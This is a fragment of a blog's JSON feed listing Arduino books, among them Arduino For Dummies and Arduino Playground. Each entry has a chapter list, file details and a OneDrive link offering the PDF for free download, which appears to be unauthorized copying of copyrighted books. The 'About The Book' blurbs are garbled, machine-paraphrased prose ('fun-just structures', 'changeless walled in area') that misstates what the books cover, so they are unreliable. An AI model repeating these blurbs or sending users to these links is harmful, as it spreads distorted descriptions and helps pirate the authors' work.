\/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Welcome to the Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Creating Bigger Projects with the Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Building Binary Dice.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Building a Morse Code Generator Library.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Sensing the World Around Us.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Building a Motion-Sensing Game Controller.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Writing a Game for the Motion-Sensing Game Controller.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Generating Video Signals with an Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: Tinkering with the Wii Nunchuk.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: Networking with Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 11: Creating a Burglar Alarm with Email Notification.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 12: Creating Your Own Universal Remote Control.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 13: Controlling Motors with Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Arduino: A Quick-Start Guide.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 31.2 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 311.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2015.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 2.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Maik Schmidt.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fghrvRMmjeVv_2IOf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/575978576512238097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/575978576512238097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/arduino-download-pdf.html","title":"Arduino Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGnttDxRkBGpJC5MU0HWUkeet9MPEGBzGSiXEe8D8VEpcXHP030hyCBDrBV_XbDYkBDww77fvKcyPZG9Nbdw5MljfvWp56aRsYmHkrxSSWZXGbW70M2XQO3nXz0DIgZTrvn13uQ3JLBk4U\/s72-c\/Arduino-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8327612971444470249"},"published":{"$t":"2020-05-05T03:17:00.001+01:00"},"updated":{"$t":"2022-04-20T04:17:47.930+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Playground Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino Playground\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Playground\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaPs6Z5wRlwyGRJwDSJLnFMA0krNIAQfPwgZkUsrvDcUUykRv1sKz16Wg0tUiYNAsv6JzOXzAH8SxEkgJIc9HJrz1O3VGIFxnKfIR6DxEtdsPM6mIkjullKM3MeP6PZAHLatwfNVZ2g20t\/s1600\/Arduino-Playground-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino Playground PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaPs6Z5wRlwyGRJwDSJLnFMA0krNIAQfPwgZkUsrvDcUUykRv1sKz16Wg0tUiYNAsv6JzOXzAH8SxEkgJIc9HJrz1O3VGIFxnKfIR6DxEtdsPM6mIkjullKM3MeP6PZAHLatwfNVZ2g20t\/s640\/Arduino-Playground-bookbenefits.jpg\" title=\"Download Arduino Playground PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino Playground\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nArduino Playground will tell you the best way to keep your gadgets occupied with an assortment of halfway, useful and fun-just structures. Build up your designing and electronic information as you take a shot at these ten complex activities: each venture begins with a rundown of required apparatuses and segments, trailed by guidelines, full drawings, and circuit board layouts for development, just as bearings for building a changeless walled in area. You'll even discover the creator's plan notes, which make certain to give motivation to your developments.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: The Reaction-Time Machine.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: An Automated Agitator for PCB Etching.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: The Regulated Power Supply.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: A Watch Winder.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: The Garage Sentry Parking Assistant.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: The Battery Saver.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: A Custom pH Meter.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: The Ballistic Chronograph.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: The Square Wave Generator.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: The Rainbow Thermometer.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Arduino Playground: Geeky Projects for the Experienced Maker.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 11.5 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 171.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2017.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Warren Andrews.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fghldeeyNASOcqmn5\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8327612971444470249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8327612971444470249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/arduino-playground-download-pdf.html","title":"Arduino Playground Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaPs6Z5wRlwyGRJwDSJLnFMA0krNIAQfPwgZkUsrvDcUUykRv1sKz16Wg0tUiYNAsv6JzOXzAH8SxEkgJIc9HJrz1O3VGIFxnKfIR6DxEtdsPM6mIkjullKM3MeP6PZAHLatwfNVZ2g20t\/s72-c\/Arduino-Playground-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1189606628032641746"},"published":{"$t":"2020-05-05T01:44:00.003+01:00"},"updated":{"$t":"2022-04-30T00:12:21.167+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino For Dummies Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino For Dummies\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino For Dummies\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvwlOpr1AI1CPUNZ_6wBZuO2e517FlcHqSNv-tiGUwNTTpFf4BrAGRVW1h86phqaFppZC_vyRPlmnlGzWYLq_auD5RIywdorM4m7fp58sPb5pIC4T2KzUTi6McOKuNyS7TKlEnhGrp-N9\/s1600\/Arduino-For-Dummies-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino For Dummies pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvwlOpr1AI1CPUNZ_6wBZuO2e517FlcHqSNv-tiGUwNTTpFf4BrAGRVW1h86phqaFppZC_vyRPlmnlGzWYLq_auD5RIywdorM4m7fp58sPb5pIC4T2KzUTi6McOKuNyS7TKlEnhGrp-N9\/s640\/Arduino-For-Dummies-bookbenefits.jpg\" title=\"Download Arduino For Dummies pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino For Dummies\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr; text-align: left;\"\u003E\nThis is no standard circuit board. Arduino permits anybody, regardless of whether you're a craftsman, creator, software engineer or specialist, to find out about and play with gadgets. Through this book you figure out how to construct an assortment of circuits that can detect or control things in reality. Possibly you'll model your own item or make a bit of intelligent work of art? This book furnishes you with all that you'll have to assemble your own Arduino venture, yet what you make is up to you! In case you're prepared to carry your thoughts into this present reality or are interested about the potential outcomes, this book is for you.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr; text-align: left;\"\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 1: What Is Arduino and Where Did It Come From?\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 2: Finding Your Board and Your Way Around It.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 3: Downloading and Installing Arduino.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 4: Blinking an LED.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 5: Tools of the Trade.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 6: A Primer on Electricity and Circuitry.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 7: Basic Sketches: Inputs, Outputs, and Communication.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 8: More Basic Sketches: Motion and Sound.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 9: Learning by Example.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 10: Soldering On.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 11: Getting Clever with Code.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 12: Common Sense with Common Sensors.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 13: Becoming a Specialist with Shields and Libraries.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 14: Sensing More Inputs and Controlling More Outputs.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 15: Multiplying Your Outputs with I2C.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 16: Getting to Know Processing.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 17: Processing the Physical World.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 18: Ten Places to Learn More about Arduino.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 19: Ten Great Shops to Know.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 20: Ten Places to Find Parts and Components.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nTitle: Arduino For Dummies.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nSize: 53.3 Mb\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nPages: 459\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nYear: 2013.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nAuthor: John Nussey.\u003C\/div\u003E\u003Cdiv style=\"direction: ltr;\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgiWPg7lcJbdXJfLB\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1189606628032641746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1189606628032641746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/arduino-for-dummies-download-pdf.html","title":"Arduino For Dummies Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvwlOpr1AI1CPUNZ_6wBZuO2e517FlcHqSNv-tiGUwNTTpFf4BrAGRVW1h86phqaFppZC_vyRPlmnlGzWYLq_auD5RIywdorM4m7fp58sPb5pIC4T2KzUTi6McOKuNyS7TKlEnhGrp-N9\/s72-c\/Arduino-For-Dummies-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8705446906334668688"},"published":{"$t":"2020-05-05T01:32:00.002+01:00"},"updated":{"$t":"2022-04-16T10:17:47.294+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Wearable Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino Wearable Projects\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Wearable Projects\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWM-BX5HQ8EANn6NAsq_aqgwAKsxjabtDieE-ej9w32EjRS-Dbc560LoUxOd7SdqOrsHh8YyhydbcqatZyR5gRDFF1vA-gkQg88tRPxsc6oZiD_ZLd3B_bA_NX-4fQTj0WszBeCWVRg65x\/s1600\/Arduino-Wearable-Projects-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino Wearable Projects pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWM-BX5HQ8EANn6NAsq_aqgwAKsxjabtDieE-ej9w32EjRS-Dbc560LoUxOd7SdqOrsHh8YyhydbcqatZyR5gRDFF1vA-gkQg88tRPxsc6oZiD_ZLd3B_bA_NX-4fQTj0WszBeCWVRg65x\/s640\/Arduino-Wearable-Projects-bookbenefits.jpg\" title=\"Download Arduino Wearable Projects pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino Wearable Projects.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThis book furnishes you with the abilities and comprehension to make your own wearable tasks. The book covers different model boards good with the Arduino stage and is reasonable for making wearable activities. Every section covers a task where information and abilities are steadily presented, making the book appropriate for a wide range of perusers.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: First Look and Blinking Lights.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Working with Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Bike Gloves.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: LED Glasses.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Where in the World Am I?\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Hands-on with NFC.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Hands-on BLE.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: On the Wi-ly.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Time to Get Smart.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino Wearable Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 10.8 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 218.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2015\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Tony Olsson.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgg2FsxAIg7lJACXq\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8705446906334668688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8705446906334668688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/arduino-wearable-projects-download-pdf.html","title":"Arduino Wearable Projects Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWM-BX5HQ8EANn6NAsq_aqgwAKsxjabtDieE-ej9w32EjRS-Dbc560LoUxOd7SdqOrsHh8YyhydbcqatZyR5gRDFF1vA-gkQg88tRPxsc6oZiD_ZLd3B_bA_NX-4fQTj0WszBeCWVRg65x\/s72-c\/Arduino-Wearable-Projects-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5819088994707744519"},"published":{"$t":"2020-04-26T03:40:00.002+01:00"},"updated":{"$t":"2022-04-11T23:34:35.353+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Networking Download pdf"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino Networking\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Networking\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3HzQeq8J2EN6YTyW_B02ELWqgwMJV69I6N0iT2YLvonOTT_sO52e0xwr60a9hx-C-7mhBtEYybyAWbnQMmGuBLxH_YTz2SQSzwuIbuiy-GBYCc4ACKM5kxJAf7ceGbkzfigPRqd_I6qs\/s1600\/Arduino-Networking-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino Networking pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" 